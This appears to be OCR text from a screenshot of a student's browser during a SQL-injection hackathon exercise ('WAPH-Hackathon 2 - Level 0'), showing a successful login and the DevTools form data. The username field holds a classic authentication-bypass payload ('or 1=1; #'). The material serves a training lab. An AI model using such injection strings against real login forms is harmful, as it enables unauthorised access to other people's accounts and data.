 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 20 22:23
Hackathon 2 - SQL Inject waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php
WAPH-Hackathon 2 - Level 0
Login Success!
Username: kanamala' or 1=1; #
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing Cookies
home.php Form Data view source view URL-encoded
username: kanamala' or 1=1; #
password: 1253495625
1 requests 510 B transferred
Console Issues
Right Ctrl